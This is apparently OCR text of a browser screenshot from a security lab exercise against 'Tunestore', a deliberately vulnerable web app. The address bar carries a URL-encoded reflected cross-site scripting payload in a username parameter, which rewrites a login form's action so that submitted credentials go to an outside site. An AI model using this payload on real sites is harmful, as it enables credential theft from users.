 Activities Google Chrome Feb 22 20:20
Tunestore::Freinds Tunestore::Freinds Tunestore::List Tunestore::List Google
google.com/?username=<script>window.onload%3Dfunction%28%29%7Bdocument.loginForm.action%3D"https%3A%2F%2Fwww.google.com%2F"+%3B%7D%3B<%2Fscript>&password=
About Store Gmail Images
Google
Google Search I'm Feeling Lucky
Meet nonprofit leaders taking on the world's challenges with help from Google.org